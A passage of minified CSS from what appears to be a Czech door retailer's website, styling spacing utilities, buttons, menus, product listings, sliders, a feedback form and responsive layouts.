bottom:13.75rem!important}.mb-370{margin-bottom:23.125rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:0.5rem!important}.ms-2{margin-left:1rem!important}.ms-3{margin-left:1.5rem!important}.ms-4{margin-left:2rem!important}.ms-5{margin-left:3rem!important}.ms-6{margin-left:4rem!important}.ms-7{margin-left:5rem!important}.ms-135{margin-left:8.4375rem!important}.ms-150{margin-left:9.375rem!important}.ms-220{margin-left:13.75rem!important}.ms-370{margin-left:23.125rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:0.5rem!important}.p-2{padding:1rem!important}.p-3{padding:1.5rem!important}.p-4{padding:2rem!important}.p-5{padding:3rem!important}.p-6{padding:4rem!important}.p-7{padding:5rem!important}.p-135{padding:8.4375rem!important}.p-150{padding:9.375rem!important}.p-220{padding:13.75rem!important}.p-370{padding:23.125rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-2{padding-right:1rem!important;padding-left:1rem!important}.px-3{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-4{padding-right:2rem!important;padding-left:2rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.px-6{padding-right:4rem!important;padding-left:4rem!important}.px-7{padding-right:5rem!important;padding-left:5rem!important}.px-135{padding-right:8.4375rem!important;padding-left:8.4375rem!important}.px-150{padding-right:9.375rem!important;padding-left:9.375rem!important}.px-220{padding-right:13.75rem!important;padding-left:13.75rem!important}.px-370{padding-right:23.125rem!important;padding-left:23.125rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-2{padding-top:1rem!important;padding-bottom:1rem!important}.py-3{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-4{padding-top:2rem!important;padding-bottom:2rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-135{padding-top:8.4375rem!important;padding-bottom:8.4375rem!important}.py-150{padding-top:9.375rem!important;padding-bottom:9.375rem!important}.py-220{padding-top:13.75rem!important;padding-bottom:13.75rem!important}.py-370{padding-top:23.125rem!important;padding-bottom:23.125rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:0.5rem!important}.pt-2{padding-top:1rem!important}.pt-3{padding-top:1.5rem!important}.pt-4{padding-top:2rem!important}.pt-5{padding-top:3rem!important}.pt-6{padding-top:4rem!important}.pt-7{padding-top:5rem!important}.pt-135{padding-top:8.4375rem!important}.pt-150{padding-top:9.375rem!important}.pt-220{padding-top:13.75rem!important}.pt-370{padding-top:23.125rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:0.5rem!important}.pe-2{padding-right:1rem!important}.pe-3{padding-right:1.5rem!important}.pe-4{padding-right:2rem!important}.pe-5{padding-right:3rem!important}.pe-6{padding-right:4rem!important}.pe-7{padding-right:5rem!important}.pe-135{padding-right:8.4375rem!important}.pe-150{padding-right:9.375rem!important}.pe-220{padding-right:13.75rem!important}.pe-370{padding-right:23.125rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:0.5rem!important}.pb-2{padding-bottom:1rem!important}.pb-3{padding-bottom:1.5rem!important}.pb-4{padding-bottom:2rem!important}.pb-5{padding-bottom:3rem!important}.pb-6{padding-bottom:4rem!important}.pb-7{padding-bottom:5rem!important}.pb-135{padding-bottom:8.4375rem!important}.pb-150{padding-bottom:9.375rem!important}.pb-220{padding-bottom:13.75rem!important}.pb-370{padding-bottom:23.125rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:0.5rem!important}.ps-2{padding-left:1rem!important}.ps-3{padding-left:1.5rem!important}.ps-4{padding-left:2rem!important}.ps-5{padding-left:3rem!important}.ps-6{padding-left:4rem!important}.ps-7{padding-left:5rem!important}.ps-135{padding-left:8.4375rem!important}.ps-150{padding-left:9.375rem!important}.ps-220{padding-left:13.75rem!important}.ps-370{padding-left:23.125rem!important}.d-block{display:block!important}.d-inline{display:inline!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-none{display:none!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-flex-row{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.d-flex-column{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.d-flex img{width:auto;height:auto;max-width:100%;max-height:100%}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.position-relative{position:relative!important}.text-center{text-align:center!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.fw-bold{font-weight:bold!important}.fw-bolder{font-weight:600!important}.button,button{background:#600d0e;background:-webkit-gradient(linear,left top,left bottom,from(#600d0e),to(#642300));background:linear-gradient(to bottom,#600d0e 0%,#642300 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#600d0e",endColorstr="#642300",GradientType=0);text-transform:uppercase;padding-left:1rem;padding-right:1rem;font-size:15px}.button:hover,button:hover{background:#642300;background:-webkit-gradient(linear,left top,left bottom,from(#642300),to(#600d0e));background:linear-gradient(to bottom,#642300 0%,#600d0e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#642300",endColorstr="#600d0e",GradientType=0)}.button.alert,button.alert{background:#f30101;background:-webkit-gradient(linear,left top,left bottom,from(#f30101),to(#c90202));background:linear-gradient(to bottom,#f30101 0%,#c90202 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f30101",endColorstr="#c90202",GradientType=0)}.button.alert:hover,button.alert:hover{background:#c90202;background:-webkit-gradient(linear,left top,left bottom,from(#c90202),to(#f30101));background:linear-gradient(to bottom,#c90202 0%,#f30101 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#c90202",endColorstr="#f30101",GradientType=0)}.mt-16{margin-top:16px}.mt-38{margin-top:38px}.mt-60{margin-top:60px}.mb-0{margin-bottom:0px}.mb-60{margin-bottom:60px}.hb1{background:#d1d3d4;color:#231f20;text-transform:lowercase}.joyride-prev-tip{display:none!important}#homeb div{position:relative}#homeb p{margin:0px;position:absolute;display:block;right:30px;bottom:16px;background-color:#fff;padding:16px;color:#600d0e;text-decoration:none;max-width:180px}#homeb p.tl1{right:auto;left:30px}#homeb p.tl2{right:auto;left:70px}#homeb p.tl3,#homeb p.tl5{max-width:133px}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}.hpseparator1{width:50%;margin:80px auto;border-top:solid 2px #600d0e}.hpseparator2{width:100%;margin:50px auto 50px;border-top:solid 2px #600d0e}.hptexts{background-color:#f7f7f7;padding:15px 10px}.tabs-content.prod-filter{margin-bottom:10px;background-color:#f2f2f2;padding:10px}.tabs-content.prod-filter label,.tabs-content.prod-filter select{margin:0px}.bghover{-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.bghover:hover{-webkit-box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.57);box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.57)}.cont{text-transform:lowercase;margin-top:14px;font-size:16px!important;width:100%;height:41px;padding-top:0.6rem;padding-bottom:0.5rem}.rel{position:relative}.catalog{max-width:349px}.languages{display:block;list-style:outside none none;margin:0;padding:0;width:100%;margin-top:10px}.languages li{margin:0 0 0 5px;padding:0;clear:both}.languages li a{margin:0;padding:0;font-size:14px}.languages li a img{float:right}.box-info{font-size:18px;line-height:48px;color:#fff;background-image:url(../img/bg-transp.png);background-repeat:repeat;margin:0px;padding:0px 10px;height:48px;position:absolute;right:1px;bottom:15px;text-transform:uppercase;font-weight:normal;z-index:1}#map .box-info{background:#333;opacity:0.9}.top-info{font-size:24px;font-weight:normal;text-transform:uppercase;color:#565655;margin-top:0.5rem}#topcontact{display:block;margin:70px 0px 0px;padding:0px;font-size:16px;font-weight:400}#topcontact li{color:#231f20;display:inline-block;line-height:2.2;height:29px;margin-bottom:10px;list-style-type:none;float:left}#topcontact li a{text-decoration:none;color:#565655;display:block;padding-left:35px;background-image:url(../img/phone.png);background-position:0px center;background-repeat:no-repeat;line-height:2.2;height:29px;margin-right:10px}#topcontact li:nth-child(2) a{background-image:url(../img/email.png);background-position:0px center;font-size:16px}#topcontact li a:hover{text-decoration:underline}.basketvalue{width:100%}#basketvalue{background:none;float:right;clear:both;text-decoration:none;margin:0px;font-size:16px;width:100%;background-color:#600d0e;text-transform:lowercase}#basketvalue span{font-size:14px}#basketvalue:hover{text-decoration:none}.actionblock{background-color:#d9d9d9;padding:1.25rem}#submenu ul,ul#submenu{clear:both;display:block;margin:0;padding:0;width:100%}ul#submenu{float:left;height:100%;margin-bottom:50px}#submenu ul{display:none}#submenu li.active ul{display:block}#submenu ul li,ul#submenu li{clear:both;display:block;float:left;margin:0;padding:0;width:100%;line-height:1.4}#submenu li a{background-color:#f2f2f2;border-bottom:1px solid #fff;color:#030100;display:block;font-size:16px;font-weight:normal;padding:8px 10px 8px 18px;text-decoration:none}#submenu li li a{padding-left:57px;background-image:url(../img/li.gif);background-repeat:no-repeat;background-position:42px 17px}#submenu li li li a{padding-left:75px;background-position:60px -539px}#submenu li a.active,#submenu li a:hover{background-color:#600d0e;color:#fff}#submenu li li a.active,#submenu li li a:hover{background-color:#f2f2f2;color:#600d0e;background-image:url(../img/lih.gif);background-repeat:no-repeat;background-position:42px 17px}.top-bar-section h2{display:none}.item-news,.item-news2{background-color:#f7f7f7;max-width:349px;position:relative;padding-bottom:60px}.item-news{padding-bottom:20px}.item-text{background-color:#f7f7f7;max-width:349px;position:relative;padding:16px 8px 8px;margin-top:27px;margin-bottom:27px}.item-news h3,.item-news p,.item-news2 h3,.item-news2 p{padding-left:8px;padding-right:8px}.item-news h3,.item-news2 h3{font-size:17px;font-weight:bold;padding-top:16px}.item-news p,.item-news2 p{font-size:16px}.linkitem{padding-right:15px}.item-news .button,.item-news2 .button{position:absolute;right:8px;bottom:8px;margin:0px}.h3work{display:block;padding-left:95px;line-height:61px;background-image:url(../img/sendpos.png);background-position:0px 0px;background-repeat:no-repeat}.leftcolumn h2{font-size:22px;text-transform:uppercase;margin-bottom:10px}.leftcolumn .item-news{background-color:#fff;border-top:2px solid #e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;height:auto;padding-bottom:0px}.leftcolumn .item-news h3{font-size:18px;font-weight:normal;height:auto!important;margin-bottom:0px;padding-left:0px}.leftcolumn .item-news2 h3{height:auto!important}.leftcolumn .item-news p{padding-left:0px}.home-content h1{margin-top:10px}.prel{position:relative}.home-content{margin-bottom:70px}.itemnews{padding:15px;margin-bottom:10px;min-height:100px}.itemnews:nth-child(odd){background-color:#f7f7f7}.itemnews img{float:left;margin-right:10px;max-width:175px;max-height:80px}.itemnews h4{margin-top:0px;padding:0px;line-height:1.125rem;font-weight:bold}.bg3b3a3c{background-color:#e6e7e8;height:145px;width:100%;font-weight:500}.bg3b3a3c.cl4,.bg3b3a3c.cl5{margin-bottom:0.1rem}.bg3b3a3c img{margin-top:6px}#bnery a{color:#600d0e;text-decoration:none}#bnery2 a{color:#fff;text-decoration:none}#bnery p{position:absolute;bottom:10px;right:15%;left:15%;margin-bottom:0px;background-color:#fff;padding:10px;font-size:20px!important}#bnery2 p{font-size:16px!important;background-color:transparent;right:2%;left:2%;bottom:-5px;color:#3b3a3c}#bnery .column,#bnery .columns{padding-left:0.1rem;padding-right:0.1rem}#bnery .row{width:auto;margin-left:-0.1rem;margin-right:-0.1rem}#infog{margin-top:60px}#infog li{text-align:center;padding:0px;padding-right:2px}#infog li div{background-color:#e6e7e8;padding:10px;min-height:23px}#infog li div img{margin-top:25px;margin-bottom:25px}#infog li div p{margin-bottom:0px;font-size:20px!important;color:#600d0e;text-decoration:none;min-height:60px;font-weight:500;max-width:180px;margin-left:auto;margin-right:auto}#infog li div a{display:block;text-decoration:none}.item-catalog{padding:10px;border:1px solid #e5e5e5;text-align:center;height:218px;margin-bottom:20px}.item-catalogs .columns:last-child{float:left}.item-catalog h2{font-size:20px;text-transform:uppercase;color:#b50408;margin-top:0px;margin-bottom:0px;height:28px}.item-catalog h2 a{color:#b50408;text-decoration:none}.item-catalog h2 a:hover{text-decoration:underline}.item-catalog img{max-height:168px;max-width:219px}.productForm a{text-decoration:none!important}.product{border:1px solid #e5e5e5;text-align:center;padding:5px;text-decoration:none;min-height:232px;margin-bottom:20px}.product h2{font-weight:bold;margin-top:0px;margin-bottom:0px;font-size:16px;text-decoration:none!important;height:44px;overflow:hidden}.product img{max-height:180px;max-width:144px}.product a,.product a h2{text-decoration:none!important}.product span{text-align:right;display:block;clear:both;font-weight:bold;color:#600d0e;font-size:18px;height:18px}.products [class*=column]+[class*=column]:last-child{float:left}#detail-image{text-align:center;margin-bottom:15px}#detail-image p{text-transform:uppercase;margin-top:5px}#detail-image ul,#slider-detail ul{list-style-type:none;display:block;margin:0px;padding:0px;clear:both;width:100%}#detail-image{max-height:415px;overflow:hidden}#slider-detail ul li{display:inline-block;margin:0px 1.5%;padding:0px;width:20%;text-align:center}#slider-detail ul li img{border-bottom:3px solid #fff}#slider-detail ul li a{display:block;margin:0px auto 7px;width:55px;padding-bottom:10px}#slider-detail ul li a.active{background-color:#600d0e}.product-detail h2{font-size:16px;text-transform:uppercase;font-weight:bold;color:#737373}.product-detail h2 span{color:#000;padding-left:30px}.detvar{font-size:13px}.row.surfaces{padding:10px 2px 5px;background-color:#f2f2f2}.row.sirky-dveri,.row.surfaces{margin-bottom:10px}#fulltext{display:none}.fulltext{clear:both;float:right;margin-top:10px}.surfaces a{display:block;line-height:45px;text-align:center;text-decoration:none;font-size:14px;text-transform:uppercase;color:#000;margin-bottom:6px;border:1px solid #b2b2b2;background:#f8f8f8;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#b2b2b2));background:linear-gradient(to bottom,#f8f8f8 0%,#b2b2b2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8f8",endColorstr="#b2b2b2",GradientType=0);border-radius:3px}.surfaces a:hover{background:#5a5a5a;color:#fff}.surfaces a.na{color:#afadad;cursor:default}.surfaces a.active{color:#fff;background:#5a5a5a}.surfaces a.active:hover{cursor:default}.detail-price{clear:both}.detail-price .panel{border-style:none}#buyButton{margin-bottom:0px}#productPrice{margin-bottom:0px;font-size:26px;color:#c80202;line-height:47px;font-weight:bold}#productPrice span{font-size:18px;font-weight:normal}.detail-info{background-color:#f2f2f2;padding-top:20px;padding-right:15px;padding-left:15px}.detail-search{background-color:#f2f2f2;margin-bottom:12px;padding-top:0.65625rem;padding-bottom:0px}.detail-search p{margin-bottom:5px}.detail-search p strong{text-transform:uppercase}.detail-imgs{padding-bottom:20px}.detail-imgs div{text-align:center;min-height:164px}.detail-imgs img{margin-bottom:10px;clear:both}.detail-imgs span{display:block;clear:both;margin-bottom:15px}.detail-imgs [class*=column]+[class*=column]:last-child{float:left}.sirky{background-image:url(../img/sirky-dveri.jpg);background-repeat:no-repeat;background-position:left center;height:85px;text-transform:uppercase;padding-left:85px}.sirky.sirky2{background-image:url(../img/dvoukridle-dvere.jpg);padding-left:135px}.sirky p{font-size:16px;font-weight:bold;display:block;float:left;margin-top:10px;color:#6e6e6e}.product-detail table{border-collapse:collapse;border:1px solid #f2f2f2!important;background:transparent}.product-detail table tr.alt,.product-detail table tr.even,.product-detail table tr:nth-of-type(2n){background:transparent}.product-detail table td,.product-detail table th{border:1px solid #f2f2f2!important}#slider-range{margin-bottom:10px}#amount,#amount2{font-size:16px;font-weight:normal;background-color:transparent;background-image:none;background:none;float:left;width:80px;border-style:none;height:30px;-webkit-box-shadow:none;box-shadow:none;margin:0px}#amount2{float:right;text-align:right}#reset{display:block;margin:6px auto 0px;height:28px;line-height:28px;width:100%;background-image:url(../img/filter.png);background-repeat:no-repeat;background-position:right 0px;padding-right:35px;overflow:hidden;text-decoration:none;text-align:right;color:#600d0e}#bModal{border:10px solid #5f0d0f;background-color:#efedee}#bModal h2{font-size:32px;text-align:center;color:#000}.reveal-modal .close-reveal-modal{color:#fff;text-decoration:none;background:#4b4b4b;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#4b4b4b),to(#141414));background:linear-gradient(to bottom,#4b4b4b 1%,#141414 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4b4b4b",endColorstr="#141414",GradientType=0);display:block;height:40px;width:40px;border:4px solid #fff;line-height:28px;font-size:2.2rem;text-align:center;border-radius:50%;position:absolute;top:-20px;right:-20px}.bpopt{margin-top:40px;margin-bottom:40px}.footer{background-color:#f2f2f2;min-height:208px;margin-top:45px;padding-top:20px;position:relative}.footer2{background:#600d0e;line-height:32px}.footer-in h4{font-size:20px}.footer-in h5{font-size:16px}.footer-in p{font-size:14px}.footer-in a{text-decoration:none}.footer-in a:hover{text-decoration:underline}.footer-in img{float:right}#sudo{margin:0px auto;margin-top:15px;clear:both;overflow:hidden;position:relative;border:solid 1px #e6e7e8;padding:10px}#sudo ul *{list-style-type:none;margin:0px;padding:0px}#sudoslider ul li p{color:#ed1c24;font-size:19px}#sudoslider ul li p a{color:#231f20;text-decoration:none;font-size:16px;padding-left:15px}#sudoslider ul li p a:hover{text-decoration:underline}#sudo .numericControls{height:28px;right:10%;bottom:10px;display:block;position:absolute;width:auto;margin:0px;padding:0px}.controls a.nextBtn,.controls a.prevBtn{display:inline-block;height:111px;width:50px;background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:0px -107px;text-indent:-999999pt;overflow:hidden;position:absolute;left:10%;bottom:40%}.controls .nextBtn{background-position:0px -226px!important;left:auto!important;right:10%}.controls a.prevBtn:hover{background-position:-50px -107px}.controls a.nextBtn:hover{background-position:-50px -226px!important}.numericControls li{display:block;height:28px;width:17px;background-image:url(../img/bg-transp.png);background-repeat:repeat;margin:0px 2px 0px 0px;padding:0px;float:left}.numericControls li.current{background-color:#c80202;background-image:none}.top-bar-section ul li>a{font-family:"Quicksand",sans-serif;font-size:1rem;font-weight:400}.numericControls li a,.numericControls li a span{font-weight:normal;color:#fff;display:block;float:left;height:28px;width:17px;line-height:28px;text-align:center;font-size:12px}.navmenu{background-color:#600d0e}.top-bar-section li:not(.has-form) a:not(.button){text-decoration:none;text-transform:lowercase;margin-top:0px;margin-bottom:0px}.hph2{color:#600d0e;text-align:left;font-size:28px;font-weight:400;text-decoration:none}#hplinks a{text-decoration:none}#map{min-height:333px;position:relative}#map img{float:right}#map ul{float:left;list-style-type:none;padding-right:40px;padding-left:0px;margin-left:0px;margin-bottom:18px}#map ul li a{font-size:13px;color:#040000;font-weight:bold;text-decoration:none;text-transform:uppercase}#map ul li a:hover{text-decoration:underline}#map .button.radius{clear:both;display:block;float:left;margin:0px}#clickmap{display:block;position:absolute;right:0px;top:0px;width:460px;height:265px}.prodejny a{display:block;padding-top:10px;padding-left:10px}.prodejny a:nth-child(2n){background:#f0f0f0!important}#photoPlus{position:relative}#photoPlusT{font-size:10px;text-decoration:none;position:absolute;left:0px;bottom:5px;text-align:center;width:100%}.prgall{padding-left:8px;padding-right:8px}.prgall .th{max-height:52.7px;overflow:hidden;margin-bottom:5px}.prgall [class*=column]+[class*=column]:last-child,.surfaces [class*=column]+[class*=column]:last-child{float:left}.prgall [class*=columns]{padding-left:3px;padding-right:3px}.p-box{padding-left:15px}.p-box ul{margin:0px;padding:0px;list-style-type:none}.p-box ul li,.pemail,.pphone{display:block;clear:both;padding-left:43px;margin:0px 0px 10px}.pemail,.pphone{display:inline-block;font-weight:normal}.ph4{font-size:1.125rem;margin-bottom:0px;font-weight:bold}#gps{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px -710px;height:45px}#faxphone,.pphone{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px -785px}#pemail,.pemail{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px -847px;margin-bottom:10px}#pcard{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px -885px}.pphone{padding-left:28px}.pemail{padding-left:38px;background-position:-578px -845px}.row.main{display:block;margin-top:27px}#logo{margin-top:6px;margin-bottom:6px;-webkit-box-shadow:3px 3px 4px 0px rgba(79,79,79,0.3);box-shadow:3px 3px 4px 0px rgba(79,79,79,0.3);border:1px solid #a9a9a9}.basketvalue,.cont{margin-bottom:6px;max-height:41px;padding-left:15px;padding-right:15px}input[type=text].spinner{margin:0px;border:0px;width:60px;text-align:right;padding-right:20px}textarea.bpozn{margin:0px}.top-bar-section li.eshoplink:not(.has-form) a:not(.button){background:#d1d3d4;color:#231f20}#sudoslider ul{margin:0px;padding:0px}@media only screen and (min-width:71.25rem){.large-collapse{padding-left:0px;padding-right:0px}.top-bar-section ul.rightX{margin-left:330px;display:block}.top-bar-section .has-dropdown>a:after{top:22px}.top-bar-section .has-dropdown:hover>a:after{top:19.5px}.top-bar-section li:not(.has-form) a:not(.button){line-height:43px}.top-bar-section .dropdown li:not(.has-form) a:not(.button){color:#fff;background:transparent}.top-bar-section .dropdown li:not(.has-form):hover>a:not(.button){color:#231f20;background:#d1d3d4}.top-bar-section ul li{height:43px}.top-bar-section .has-form{position:absolute;top:-67px;right:190px;background-color:transparent;background-image:none;padding-left:0px}.top-bar input[type=search]{width:160px}.top-bar-section li:not(.has-form):last-child a:not(.button){background:#d1d3d4;background-color:#d1d3d4;color:#231f20}.top-bar-section li.active:not(.has-form) a:not(.button):hover{color:#fff}.top-bar-section li.active:not(.has-form) li a:not(.button):hover{color:#231f20}.top-bar-section>ul>.divider,.top-bar-section>ul>[role=separator]{border-right:solid 0px white}#logo{margin-bottom:-25px;margin-top:25px;z-index:10;position:relative;width:200px}.large-20{width:20%}.top-bar-section li.active:not(.has-form) a:not(.button),.top-bar-section li:not(.has-form) a:not(.button):hover{padding:0 13px;line-height:43px;color:#231f20;background:#d1d3d4}.top-bar-section li.active:not(.has-form) li a:not(.button){color:white;background:#600d0e}.top-bar-section ul li.eshoplink{background:#d1d3d4}.top-bar-section ul li.eshoplink a:hover{background:#d1d3d4}.top-bar-section ul ul li.divider{display:none}.top-bar-section ul li li{}.top-bar-section ul li li a{border:solid 1px #600d0e}#topcontact{margin:70px 0px 0px 35px}}@media only screen and (max-width:71.25rem){#hplinks .large-4{text-align:center;margin-bottom:15px}#hplinks h3{text-align:center}#topcontact{margin-top:10px;margin-left:30px}.cont{margin-top:0px;margin-left:10px}#bnery .medium-4{margin-bottom:15px}#infog li div p{font-size:16px!important}}@media only screen and (min-width:40.063em){.item-news{min-height:300px}.leftcolumn .item-news{min-height:0}}@media only screen and (max-width:40.063em){#hplinks .large-4{text-align:center;margin-bottom:15px}#hplinks h3{text-align:center}#bnery a p{right:27%;left:27%}#infog li div p{font-size:16px!important}.bg3b3a3c.cl6{margin-bottom:22px}#logo{max-height:100px}#sudoslider ul li p{font-size:15px}#topcontact{float:left;margin-top:15px}.cont{margin-top:15px}#homeb div{text-align:center}#homeb img{margin-bottom:15px}#homeb p,#homeb p.tl1,#homeb p.tl2{right:auto;bottom:30px;left:50%;max-width:180px;margin-left:-90px}.hpseparator1{width:80%;margin:20px auto}.item-news{max-width:100%}.hpseparator2{width:100%;margin:20px auto}}@media only screen and (max-width:755px){#map{background-image:none;min-height:auto;padding-bottom:60px}.basketvalue,.cont{font-size:15px;max-width:100%}}.top-bar input[type=search]{font-size:18px;-webkit-box-shadow:none;box-shadow:none}.top-bar .button{background-color:#fff;background-position:center;background-repeat:no-repeat;text-indent:-99999pt;overflow:hidden;height:38px;width:40px;background-image:url(../img/search.png);margin-top:1px;margin-left:-20px;border-left:none}.properties input{margin:0 0 0 -15px}.properties label{font-size:13px;line-height:1;margin:0px 0px 5px 0px;padding-left:15px}.paramproducts input{margin:0px}.paramproducts label{margin-bottom:0px}.tabs-content .content{padding-bottom:0px}.sres{text-transform:uppercase;font-size:15px;color:#ca3436;font-weight:bold}.itemNews h3 a{font-size:15px;font-weight:bold}.searchItems{border-bottom:solid 1px #e6e6e6;margin-bottom:15px;width:100%;float:left}.sprite{background-repeat:no-repeat;background-image:url(../img/sprite-icons.png)}.social-icons{margin:11px 0 0;padding:0;list-style-type:none;clear:both;float:right}.social-icons li{display:inline-block;list-style-type:none;margin:0 0 0 3px;padding:0}.social-icons li a{background-image:url(../img/sprite-icons.png);background-position:-32px -363px;background-repeat:no-repeat;display:block;height:30px;overflow:hidden;position:relative;text-align:left;text-indent:-999999px;width:30px}.social-icons li a:hover{background-position:-32px -396px}.social-icons li a.google{background-position:-128px -363px}.social-icons li a.google:hover{background-position:-128px -396px}.social-icons li a.linked-in{background-position:-256px -363px}.social-icons li a.linked-in:hover{background-position:-256px -396px}.social-icons li a.twitter{background-position:0px -363px}.social-icons li a.twitter:hover{background-position:0px -396px}.social-icons li a.instagram{background-position:-64px -363px}.social-icons li a.instagram:hover{background-position:-64px -396px}.social-icons li a.pinterest{background-position:-96px -363px}.social-icons li a.pinterest:hover{background-position:-96px -396px}.rightcolumn{position:relative}#cpopup{display:block;background:#333333;color:#f5e51b;text-transform:uppercase;font-weight:bold;line-height:39px;padding:0 13px;position:absolute;right:80px;top:-18px;z-index:10;text-decoration:none}#sudo #cpopup{top:10px;right:190px}.o-border{border:1px solid #f3e5b9}.bg-silver{background-color:#f0f0f0}.flink a{text-decoration:none}.flink a:hover{text-decoration:underline}.short{max-width:60px}.f12{font-size:12px}.f13{font-size:13px}.text-tip a{text-decoration:none}.text-tip a:hover{text-decoration:underline}.text-tip .red{color:#c80202}.infobox p{padding-left:32px;position:relative;font-weight:500}.infobox p:before{content:"";position:absolute;display:block;left:0px;top:13px;width:20px;height:20px;background-image:url(../img/ico-info.jpg);background-repeat:no-repeat;margin-top:-10px}.p-box table tr{background-color:transparent;margin-bottom:0px!important}.p-box table{background-color:transparent;border:none}.p-box table tr td{padding:0px;font-size:18px;font-weight:normal}.product .lazy{margin-bottom:5px}.np{margin-bottom:0px!important}.nk{padding:0px!important}.bn{border:none!important}.formTraining,.trainingItem{border:solid 1px #e8e8e8;background-color:#f7f7f7;padding:15px 15px 15px 100px;clear:both;margin-bottom:25px;background-image:url(../img/training.png);background-position:20px 29px;background-repeat:no-repeat}.trainingItem h2{color:#232323;font-size:16px;font-weight:600;margin-bottom:0px;margin-top:0px}.trainingItem p{color:#6c6c6c;font-size:14px}.worksItem{padding:35px 15px 15px 100px;background-image:url(../img/kariera.png);background-position:20px 23px;background-repeat:no-repeat;min-height:122px}.worksItem h2{color:#232323;font-size:18px}.worksItem h2 a{color:#232323;text-decoration:none}.worksItem p{color:#232323}p.tPrice{font-weight:600;color:#cd0202;font-size:18px}p.tPrice span{font-weight:400;font-size:14px}.trainingItem .infoTraining{color:#232323;font-size:16px;font-weight:600}.trainingItem .button{margin:0px}.formTraining{background:#f7f7f7;padding:15px}.trainingItem.trainingDetail{background:none;padding:0px;border:none;margin-bottom:0px;padding-bottom:0px}.dotaznikform ul{display:block;list-style-type:none;margin:0px;padding:0px}.dotaznikform li{display:inline-block;list-style-type:none;margin:0px;padding:0px}.dotaznikform ul li{height:55px;width:60px;float:left;position:relative;margin-bottom:15px;-webkit-transition:all 0.25s linear}.dotaznikform ul li input[type=radio]{position:absolute;visibility:hidden}.dotaznikform ul li label{display:block;position:absolute;left:0px;top:0px;font-weight:300;font-size:1.35em;padding:0px;margin:0px auto;height:55px;width:55px;z-index:9;cursor:pointer;-webkit-transition:all 0.25s linear}.dotaznikform ul li:hover{opacity:1}.dotaznikform ul li label:after{display:block;position:absolute;height:52px;width:55px;top:0px;left:0px;content:"";z-index:10;transition:all 0.25s linear;-webkit-transition:all 0.25s linear;background-image:url(../img/sm1.png);background-position:0px 0px;background-repeat:no-repeat}.dotaznikform ul li label:hover:after{background-position:0px -52px}.dotaznikform ul li:nth-child(2) label:after{background-image:url(../img/sm2.png)}.dotaznikform ul li:nth-child(3) label:after{background-image:url(../img/sm3.png)}.dotaznikform ul li:nth-child(4) label:after{background-image:url(../img/sm4.png)}.dotaznikform ul li:hover label{color:#ffffff}.souhlasou p{font-size:12px!important;color:#afaeae;z-index:500}.dotaznikform input[type=radio]:checked~label:after{background-position:0px -52px}input[type=checkbox],input[type=file]{margin:10px 0 0px 0}input[type=checkbox]{margin:12px 0 0px 0}.contentTraining{border:solid 1px #e8e8e8;background-color:#f7f7f7;padding:15px;clear:both}.contentTraining h3,.h3{color:#600d0e;text-transform:uppercase;font-size:18px}.formTraining fieldset{border:none}.red{color:#cd0202}.fbottom{position:relative}#gdpr p{margin:0px;line-height:32px;display:block;color:#fff}#gdpr p a{color:#fff;font-size:12px}.fb-like{clear:both;float:right}.cleaner{margin:0px auto!important;width:100%!important;visibility:hidden!important;clear:both!important;font-size:0%!important;height:0%!important;line-height:0%!important}#created{clear:both;font-size:13px;text-align:right}#map-canvas *,#map-canvas :after,#map-canvas :before{-webkit-box-sizing:content-box!important;box-sizing:content-box!important}#map-canvas img{max-width:none!important}#map-canvas label{width:auto!important;display:inline!important}.gm-style-iw{min-width:300px;min-height:100px}.gm-style-iw 